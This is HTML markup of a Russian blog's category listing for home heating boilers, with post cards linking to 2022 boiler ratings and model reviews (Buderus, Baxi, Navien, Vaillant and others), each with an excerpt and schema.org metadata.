    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-10-luchshie-gazovye-kotly-dlya-otopleniya-chastnogo-doma-samye-prodavaemye-modeli-rejting-na-oktyabr-2022/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/09/1-1-174-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-10-luchshie-gazovye-kotly-dlya-otopleniya-chastnogo-doma-samye-prodavaemye-modeli-rejting-na-oktyabr-2022/">ТОП—10. Лучшие газовые котлы для отопления частного дома. Самые Продаваемые Модели. Рейтинг на Октябрь 2022!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-09-25">25.09.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">183</span></div><div class="post-card__description" itemprop="articleBody">Всеми привет, дорогие друзья. И у меня для вас есть новый топ, посвящённый газовым котлам отопления для частного дома. Navien DELUXE COMFORT 24K Тип: двухконтурный</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-10-luchshie-gazovye-kotly-dlya-otopleniya-chastnogo-doma-samye-prodavaemye-modeli-rejting-na-oktyabr-2022/" content="ТОП—10. Лучшие газовые котлы для отопления частного дома. Самые Продаваемые Модели. Рейтинг на Октябрь 2022!">
    <meta itemprop="dateModified" content="2022-09-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-10-luchshie-elektricheskie-kotly-elektrokotly-dlya-otopleniya-doma-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/08/1-1-77-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-10-luchshie-elektricheskie-kotly-elektrokotly-dlya-otopleniya-doma-rejting-2022-goda/">ТОП—10. Лучшие электрические котлы (электрокотлы) для отопления дома. Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-08-17">17.08.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">152</span></div><div class="post-card__description" itemprop="articleBody">Привет. В этот раз я приготовил для вас рейтинг электрических котлов — важной составляющей отопительной системы любого дома. УралПром ЭВПМ-3 кВт Мощность</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-10-luchshie-elektricheskie-kotly-elektrokotly-dlya-otopleniya-doma-rejting-2022-goda/" content="ТОП—10. Лучшие электрические котлы (электрокотлы) для отопления дома. Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-08-17">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-doma-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/07/1-1-155-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-doma-rejting-2022-goda/">ТОП—7. Лучшие твердотопливные котлы для дома. Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-21">21.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">171</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. В этот раз я собрал топ из твердотопливных котлов. НМК Магнум КДГ КВО 15 ТЭ Контуры: одноконтурный Мощность: 15 кВт Энергонезависим</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-doma-rejting-2022-goda/" content="ТОП—7. Лучшие твердотопливные котлы для дома. Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-07-21">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/07/1-1-10-730x400.jpeg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2022-goda/">ТОП—7. Лучшие одноконтурные газовые котлы (напольные, настенные). Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-20">20.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">226</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. У меня для вас есть новый интересный топ. Он посвящен газовым котлам. А именно их одноконтурным версиям. Я расскажу как о</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2022-goda/" content="ТОП—7. Лучшие одноконтурные газовые котлы (напольные, настенные). Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-07-20">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/07/1-1-118-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2022-goda/">ТОП—7. Лучшие двухконтурные газовые котлы (напольные, настенные). Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-17">17.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">64</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. И в этот раз я приготовил рейтинг двухктонтурных газовых котлов. Buderus Logamax U072-24K Тепловая мощность: 24 кВт Энергозависимый</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2022-goda/" content="ТОП—7. Лучшие двухконтурные газовые котлы (напольные, настенные). Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-07-17">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-luna-3-comfort-1-310-fi/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/02/Baxi_Luna3_comfort-900x900-1-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-luna-3-comfort-1-310-fi/">Настенный газовый котел BAXI LUNA-3 COMFORT 1.310 Fi</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-06">06.02.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">58</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. В этом обзоре речь пойдёт про настенный газовый котёл BAXI LUNA-3 COMFORT 1.310 Fi. Внешний вид Размеры: 763х450х345 мм. Вес: 38кг.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-luna-3-comfort-1-310-fi/" content="Настенный газовый котел BAXI LUNA-3 COMFORT 1.310 Fi">
    <meta itemprop="dateModified" content="2022-02-06">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nova-24-f/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/02/kotel_gazovyy_baxi_eco_nova_24f_1637611364_1-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nova-24-f/">Настенный газовый котел BAXI Nova 24 F</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-04">04.02.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">136</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл BAXI Nova 24 F. Внешний вид Размеры: 704х400х300 мм. Вес: 29кг. Настенные газовые компактные</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nova-24-f/" content="Настенный газовый котел BAXI Nova 24 F">
    <meta itemprop="dateModified" content="2022-02-06">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ferroli-fortuna-f24/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/02/20206a5b65abd06738bae309d79835f4-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ferroli-fortuna-f24/">Настенный газовый котел Ferroli Fortuna F24</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-04">04.02.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">130</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Ferroli Fortuna F24. Внешний вид Габариты: 742x440x235 мм. Масса: 35 кг. Настенный котёл получился</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ferroli-fortuna-f24/" content="Настенный газовый котел Ferroli Fortuna F24">
    <meta itemprop="dateModified" content="2022-02-04">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-wolf-fgg-k-24/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/02/7f9ed75da7a7bc97ffd0da4abfa514db-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-wolf-fgg-k-24/">Настенный газовый котел Wolf FGG-K-24</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-01">01.02.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">212</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Если вы планируете систему отопления и горячего водоснабжения, данный обзор будет вам полезен. Сегодня расскажу про настенный газовый котёл Wolf FGG-K-24.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-wolf-fgg-k-24/" content="Настенный газовый котел Wolf FGG-K-24">
    <meta itemprop="dateModified" content="2022-02-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-vaillant-vuw-int-242-5-5/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/02/0f0519b2704a6fda96e2b37fd4468bb0-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-vaillant-vuw-int-242-5-5/">Настенный газовый котел Vaillant VUW INT 242 5-5</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-01">01.02.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">49</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Vaillant VUW INT 242 5-5. Внешний вид Габариты: 800x440x346 мм. Масса: 36.00 кг.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-vaillant-vuw-int-242-5-5/" content="Настенный газовый котел Vaillant VUW INT 242 5-5">
    <meta itemprop="dateModified" content="2022-02-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-kentatsu-balance-plus-24-2cs/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/4-35-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-kentatsu-balance-plus-24-2cs/">Настенный газовый котел Kentatsu Balance Plus 24-2CS</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-31">31.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">577</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Kentatsu Balance Plus 24-2CS. Внешний вид Размер: 740х410х295мм. Вес: 34кг. Прибор имеет настенный</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-kentatsu-balance-plus-24-2cs/" content="Настенный газовый котел Kentatsu Balance Plus 24-2CS">
    <meta itemprop="dateModified" content="2022-02-01">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-atmo-24an/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/0ea3aa5104e12a8f79ce08c9170e0448-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-atmo-24an/">Настенный газовый котел Navien ATMO 24AN</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-31">31.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">137</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Navien ATMO 24AN. Внешний вид Габариты: 720x430x340 мм. Масса: 27.00 кг. Газовый котёл с открытой</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-atmo-24an/" content="Настенный газовый котел Navien ATMO 24AN">
    <meta itemprop="dateModified" content="2022-02-01">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-35/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/o470428v305_p2_Logamax_U072_v1_rl-5-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-35/">Настенный газовый котел Buderus U072-35</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-25">25.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">59</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Buderus U072-35. Внешний вид Размеры: 400/299/700мм. Вес: 40кг. Теплоагрегат идеально подойдет</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-35/" content="Настенный газовый котел Buderus U072-35">
    <meta itemprop="dateModified" content="2022-01-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-18/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/o470428v305_p2_Logamax_U072_v1_rl-4-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-18/">Настенный газовый котел Buderus U072-18</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-25">25.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">37</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Buderus U072-18. Внешний вид Размеры: 400/299/700 мм. Вес: 32 кг. Размеры всего модельного ряда</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-18/" content="Настенный газовый котел Buderus U072-18">
    <meta itemprop="dateModified" content="2022-01-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-28k/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/o470428v305_p2_Logamax_U072_v1_rl-2-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-28k/">Настенный газовый котел Buderus U072-28K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-23">23.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">46</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Buderus U072-28K. Внешний вид Размеры: 400/299/700 мм. Вес: 34 кг. Двухконтурный настенный газовый</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-28k/" content="Настенный газовый котел Buderus U072-28K">
    <meta itemprop="dateModified" content="2022-01-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-12k/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/o470428v305_p2_Logamax_U072_v1_rl-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-12k/">Настенный газовый котел Buderus U072-12K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-23">23.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">67</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Buderus U072-12K. Внешний вид Размеры: 400/299/700мм. Вес: 29 кг. Двухконтурный настенный газовый котел.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u072-12k/" content="Настенный газовый котел Buderus U072-12K">
    <meta itemprop="dateModified" content="2022-01-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u054-24/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/buderus-logamax-u052-u054-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u054-24/">Настенный газовый котел Buderus U054-24</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-23">23.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">53</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Если вы задумались об отоплении дома, это обзор будет вам полезен. Сегодня расскажу про настенный газовый котёл Buderus U054-24.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u054-24/" content="Настенный газовый котел Buderus U054-24">
    <meta itemprop="dateModified" content="2022-01-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
